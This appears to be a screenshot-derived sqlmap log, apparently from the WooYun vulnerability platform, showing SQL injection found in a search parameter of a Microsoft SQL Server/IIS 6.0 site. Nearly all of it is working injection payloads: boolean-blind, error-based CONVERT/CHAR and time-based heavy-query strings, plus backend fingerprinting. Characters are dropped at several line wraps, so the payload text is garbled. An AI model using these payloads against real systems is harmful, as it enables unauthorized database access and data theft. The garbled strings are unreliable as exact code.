 [21:57:39] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: s (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=%E8%A1%8C%E4%B8%9A%E8%B5%84%E8%AE%AF' AND 4863=4863 AND 'RQYV'='
QYV

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: s=%E8%A1%8C%E4%B8%9A%E8%B5%84%E8%AE%AF' AND 6047=CONVERT(INT,(SELE
T CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6047=60
7) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHA
(113))) AND 'aOtI'='aOtI

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: s=-8762' OR 5242=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
rs AS sys7) AND 'zFcw'='zFcw
---
[21:57:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
www.wooyun.org